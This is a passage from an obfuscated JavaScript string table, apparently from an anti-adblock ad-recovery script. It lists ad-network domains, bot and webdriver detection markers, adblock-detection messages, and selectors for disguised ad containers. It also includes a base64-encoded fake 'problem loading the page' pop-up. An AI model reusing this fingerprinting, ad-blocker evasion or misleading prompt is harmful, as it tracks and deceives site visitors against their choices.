)","setPAAPIConfigForGPT","solid|double|dotted|dashed|wavy","lookupOffsetNonSC","__webdriver_unwrapped","unshift","infinityfree.com","<family-name>","as-extra","CSSStyleDeclaration.set/get/removeProperty","HyphenMinus is expected","qrscanner.net","1143294TyTDDl","reference","confirm","JSON","https://consent.newcastleworld.com","as_inventory_id","<box>|margin-box","[<function-token> <any-value>? )]|[( <any-value>? )]","<-ms-filter-function>+","item doesn't belong to list","findAll","normal|<try-size>","<number>|<angle>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","scorecardresearch.com","supports(","<'border-bottom-left-radius'>","expression","Selector","lines","[row|column]||dense","[-token","unrulymedia.com","head","can't access document.hidden","floor","adsinteractive.com","protectedHeader","3rd-party xhr abort","<pseudo-element-selector> <pseudo-class-selector>*","loader","flat","/pcs/activeview?","assign","parentNode","scanString",".workers.dev","throw new Error();","<mask-reference>#","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","[<length-percentage>|auto]{1,2}|cover|contain","intentiq.com","kumo.network-n.com","<type-selector>|<subclass-selector>","Element_removeAttribute","<single-animation-play-state>#","cmVzZXJ2ZWQxT3V0cHV0","auto|all|none","amazon-adsystem.com","<string>|<image>|<custom-ident>","https://ap.lijit.com/rtb/bid","<bg-position>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","toISOString","isActive","eWJmcQ==","window.parent.parent.confiant.services().onASTAdLoad","/ivt/detect","shouldStorageWaitForTcf","Forward report url to engineers","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","referrerPolicy","; Path=","nowrap|wrap|wrap-reverse","omid-","option priority is invalid","( [<mf-plain>|<mf-boolean>|<mf-range>] )","HTMLTableCellElement","JSON_parse","Profile","CAN_content","[CMP Log] Skipped due to sampling","https://cmp.bz-berlin.de","cos( <calc-sum> )","clean","permissions","split","<combinator>? <complex-selector>","calc(","prependData","auto|avoid","dvi","onClick","argument val is invalid","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","decode","this.href='https://paid.outbrain.com/network/redir","window.external is undefined","serverbid.com","getPropertyValue","copy","ing","profile","read-only|read-write|read-write-plaintext-only","hadron.ad.gt","sddan.com","SYN","XMLHttpRequest_responseXML","pub.doubleverify.com","<length> <length>?","anymind360.com","upload","hooked","leader( <leader-type> )","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","toUTCString","<url>|<string>","<'cue-before'> <'cue-after'>?","visit","innerHTML","getElementsByClassName","Not a Declaration node","https://img-load.com","context","HTMLAnchorElement_href","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Script","uidapi.com","<attachment>#","d2VneWpwenV4MzhxMmE5dm1pZm90","/adsid/integrator.js","[AdShield API] Executing ","phantomas","getCategoryExclusions","HTMLTableRowElement","first-id.fr","Hash","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","domain","slot_element_id","arrayBuffer","<ident> ['.' <ident>]*","bydata.com","addModule","yandex.com","config","static.criteo.net","leftComparison","<compound-selector> [<combinator>? <compound-selector>]*","start|end|center|stretch","Unknown type: ","btoa","object","sectionChange","is_blocking_ads","miter|round|bevel","edinburghnews.scotsman.com","<complex-real-selector>#","data-target","() => version","external","none|discard-before||discard-after||discard-inner","<line-width>||<line-style>||<color>","Class extends value ","normal|always","refinery89.com","aW5wdXQ=","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","vmax","[<bg-layer> ,]* <final-bg-layer>","Profile is null or undefined",".setTargetingForGPTAsync","ad-","acos( <calc-sum> )","iframe message timeout: ","<color-stop-length>|<color-stop-angle>","systemLanguage","andbeyond.media","geoedge.be","https://aax.amazon-adsystem.com/e/dtb/bid","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","adnxs.net","Number sign is not allowed","<html><head></head><body></body></html>","getTargetingKeys","CSSStyleSheet_replaceSync","tagan.adlightning.com","[<angle>|<side-or-corner>]? , <color-stop-list>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","api.rlcdn.com","HTMLScriptElement","slice","HTMLAnchorElement_pathname","log.pinterest.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","every","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?",'{"type": "tag", "marshalled": "<html></html>"}',"coupang","wrap|none","cqmax",": [left|right|first|blank]","normal|[light|dark|<custom-ident>]+&&only?","auto|always|avoid|left|right|recto|verso","<'inset-inline-start'>","bliink.io",'link[rel="preload"][as="script"][href="',"HTMLIFrameElement_src","avplayer.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","add|subtract|intersect|exclude","spawn","acceptableAdsBait","adshield_apply","contentDocument","<number-one-or-greater>","generatedLine","scale( [<number>|<percentage>]#{1,2} )","cloudfront.net","<ident-token>|<function-token> <any-value>? )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","start|end|center|justify|distribute|stretch","onParseError","trimLeft",'[id^="google_dfp_"]',"https://consent.edinburghnews.scotsman.com","<line-width>","normal|strong|moderate|none|reduced","preventDefault","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=",'<\/script><script src="',"stopImmediatePropagation","window.Notification is undefined","auto|both|start|end|maximum|clear","findWsEnd","clearInterval","NestingSelector","forEach","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","openxcdn.net","iframe negotiate: onLoad, elapsed: ","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","flags","Exception occurred in proxy property set ","toPrimitive","normal|<feature-tag-value>#","is_blocking_acceptable_ads","HTMLVideoElement_poster","revokeObjectURL","aborted","nightmarejs","firefox","northantstelegraph.co.uk","fill","__tcfapi not found within timeout","Active auto recovery: index ","isPropagationStopped","auto||<ratio>","nextState","HTMLImageElement_src","cqw","_last","<'position-try-order'>? <'position-try-fallbacks'>","<urange>#","Element_setAttribute","HTMLElement","rule",'" is a required argument.',"<an-plus-b>|even|odd","auto|grayscale","parentElement","UNKNOWN","onerror","listenerId","onorientationchange","auto|balance|stable|pretty","Name is expected","HTMLAnchorElement_hostname","skewX( [<angle>|<zero>] )","fs-","none|text|all|-moz-none","rightComparison","charAt","rem","body > div > span > div","isNameCharCode","cpmstar.com","auto|after","token","method","<url>+","numeric-only|allow-keywords","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","auto|<length>|<percentage>","lvw","marker-mid","symbol","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","adapi.inlcorp.com","[none|<dashed-ident>]#","append","mozInnerScreenX","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[none|<keyframes-name>]#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","input","mode","<'padding-left'>{1,2}","creativecdn.com","!term","MediaQuery","[block|inline|x|y]#","replaceChild","__webdriver_script_func","https://ads.yieldmo.com/exchange/prebid","Integrity check failed: ","prebid","px-cloud.net","hookWindowProperty Error: ","productSub","stroke","htlb.casalemedia.com","Identifier","contentsfeed.com","nextUntil","data:","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Unknown context `","Text","visible|auto|hidden","<single-animation>#","scroll-position|contents|<custom-ident>","cnlwYQ==","SharedStorageWorklet","fastclick.net","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","failed","[alternate||[over|under]]|inter-character","language","/gampad/ads","<page-margin-box-type> '{' <declaration-list> '}'","resource","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","adsbygoogle","arguments","Load stylesheet results: ","[from-image||<resolution>]&&snap?","auto|optimizeSpeed|crispEdges|geometricPrecision","defineSlot","googletagservices.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","addtl_consent","omid_message_method","cqh","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","cdn.nidan.d2c.ne.jp","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","frames","data-ignore","https://consent.lep.co.uk","excludeHosts",'<span id="banner-',"History_replaceState","<angle-percentage>{1,2}","Unexpected syntax '","<'right'>","undertone.com","doctype","mismatchOffset","y.one.impact-ad.jp","isEncodedUrl","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Terminate - non-adblock","Invalid protect url prefix: ","ddg/","https://s.teag.ad-shield.io/2/857374/analytics.js","dataset"," | ","elapsed_time_ms","Exception occurred in proxy property get ","structure","Document_URL","child|young|old","auto? [none|<length>]","innerWidth","http://api.dable.io/widgets/","none|<shadow-t>#","<length>","lijit.com","[left|right]||[top|bottom]","ChromeDriverw","https://c.html-load.com","usedJSHeapSize","filter","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Response","<keyframe-block>+","mediatradecraft.com","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","distinctiveProps","&error=","pbxai.com","contrast( [<number-percentage>] )","createObjectURL","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","iu_parts","encodeURI","dimension-token","XMLHttpRequest","logicieleducatif.fr","setProperty","kind","Destroying blocked slots : ","sort","gacraft.jp","Unknown at-rule","invert(","sqrt( <calc-sum> )","auto|<string>","https://report.error-report.com/modal?","<'border-width'>","documentFocus","https://consent.northantstelegraph.co.uk","mask","Selector is expected","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","&height=","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<'inset-inline-end'>","[<length-percentage>|<number>|auto]{1,4}","comma","versions","document.getElementById","opera","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__gpp not found within timeout","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[<age>? <gender> <integer>?]","publift","b3V0cHV0","richaudience.com","math-random","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","':' [before|after|first-line|first-letter]","setTimeout","command","3rd-party xhr error","root","adnami.io","element-attributes","anyclip.com","single|multiple","<boolean-expr[","atan2( <calc-sum> , <calc-sum> )","sidead","<wq-name>|<ns-prefix>? '*'","documentElement","Number, dimension, ratio or identifier is expected","none|<url>","emit","window.top.confiant.services().onASTAdLoad","port2","msie","auto|never|always|<absolute-size>|<length>","<box>#","[AdBlockDetector] Request adblock detected. ","validate","normal|allow-discrete","HTMLLinkElement","[restore-rejections] handleQueued script_onerror","auto|fixed","/cdn/adx/open/integration.html","ad_","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLLinkElement_href","auto|never|always","webkitMediaStream","HTMLIFrameElement_contentDocument","awesomium","window","parseFloat","yahoo-mail-v1","lexer","N3k6eDIxOF1VI05DfW5XYU1Te0w=","0|1","revert-layer","iframe","Date.now is not a number","ayads.co","meta","colon-token","import","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","HTMLVideoElement","not","adngin-","botd","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","join","<paint>","supports","nearest-neighbor|bicubic","toStringTag","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","function","https://static.dable.io/dist/plugin.min.js","groups",'Identifier "',"file","[Bot] bot detected, botKind=","gpt_limited","Token","getItem","isSleipnir","readyState",'":", ',"none|in-flow|all","as_debug","OWptYW53eXF4MHM1NHp1dG82aA==","sleipnir/","entries","cdn.optimizely.com","none","return this","XXX","gpt_slot_found","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","errorTrace signal unexpected behaviour","data-meta","none|capitalize|uppercase|lowercase|full-width|full-size-kana","id5-sync.com","map","lep.co.uk","Failed to decode protect-url: url is empty","focus","httpOnly","rem( <calc-sum> , <calc-sum> )","/bq/insert","originalUrl","<number-zero-one>","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","slotRequested","api.ootoo.co.kr","rel","crsspxl.com","[normal|small-caps]","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","edge",'" is not in the set.',"whale","/\\r\\n/g","logs","document_getElementById","browserLanguage","start|end|center|justify|distribute","isPropagationStoppedImmediate","SYN_URG","bottom","CDC","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","consumeNumber","invalid protect-id prefix: ","messageId","Failed to get encoded-id version: encoded-id is empty","raw","Scope","<'top'>","r script executed more than once","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","cookie",'link[rel="stylesheet"][href*="',"reserved2Input","<namespace-prefix>? [<string>|<url>]","s2s.t13.io","MAIN","matchAll","unhandled exception","presage.io","pubexchange.com","normal|reverse|inherit","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[<length>|<percentage>|auto]{1,4}","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","fXFCPHpgUFpbWUg6MHNqdmFPcA==","warn","/favicon.ico?","domAutomationController","promise"," requestBids.before hook: ","<length>||<color>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","issue","static.doubleclick.net","redirect","navigator.webdriver is undefined","hadronid.net","getLastListNode","none|<custom-ident>","getAtrulePrelude","[auto? [none|<length>]]{1,2}","gwd-","gw.geoedge.be","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","https://cmp.techbook.de","request_id","adx.digitalmatter.services","normal|break-all|keep-all|break-word|auto-phrase","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Bad syntax reference: ","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","[CMP Log] Status logged: is_cmp_blocked=",".gamezop.com","api.adiostech.com","Percent sign is expected","cfdc6c77","isDelim","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","https://prg.smartadserver.com/prebid/v1","HTMLLinkElement_rel","data-skip-protect-name","<clip-source>|[<basic-shape>||<geometry-box>]|none","<symbol>+","teads.tv","webkitResolveLocalFileSystemURL","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","div","number-token","div#contents > span#ads","hashchange","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","is_limited_ads","handleEvent","fo2nsdf","Bad value for `","Document_cookie","catch","MessageEvent","<script>window.parent.postMessage('","responseType","Raw","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","is_brave","Yml4cXJod245emptNTRvMTJmZTBz","xhr_defer","turn","https://report.error-report.com/modal?eventId=&error=","permutive.com","window.parent.parent.apstag.runtime.callCqWrapper","'.' <ident-token>","xhr","destroySlots","regexp-test","/bq/event","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__webdriverFunc","sn_ad_label_","<mf-name> : <mf-value>","marker-start","Range","pbstck.com","stickyadstv.com","fuseplatform.net","Document","rad","https://cmp.petbook.de","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Expect a number","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<pseudo-page>+|<ident> <pseudo-page>*","reserved1Output","none|left|right|both|inline-start|inline-end","    ","Document_getElementsByClassName","$cdc_asdjflasutopfhvcZLmcf","isTargetUrl","skip","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","(E2) Invalid protect url: ","action","si.com","baseURI","replaceSync","finally","func","__fxdriver_unwrapped","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","last","none|element|auto","isGecko","navigator.plugins is undefined","normal|[<string> <number>]#","Destroying interstitial slots : ","<transition-behavior-value>#","connection","cooktoria.com","*[id]","seedtag.com","create","size","exec","Failed to fetch","whatcardev.haymarket.com","papi","adContainer","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==",'target="_top"',"agkn.com","clearTimeout","servenobid.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + 